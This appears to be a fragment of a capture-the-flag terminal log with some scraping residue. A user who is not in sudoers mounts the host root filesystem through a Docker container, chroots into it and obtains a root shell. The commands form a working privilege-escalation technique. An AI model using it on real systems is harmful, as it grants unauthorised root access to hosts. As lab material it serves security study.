 [sudo] password for eleanor:
eleanor is not in the sudoers file.  This incident will be reported.
eleanor@peppo:~$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
redmine             latest              0c8429c66e07        4 years ago         542MB
postgres            latest              adf2b126dda8        4 years ago         313MB
You have mail in /var/mail/eleanor
eleanor@peppo:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
^C
eleanor@peppo:~$ docker run -v /:/mnt --rm -it redmine chroot /mnt sh
# whoami
root
#
历史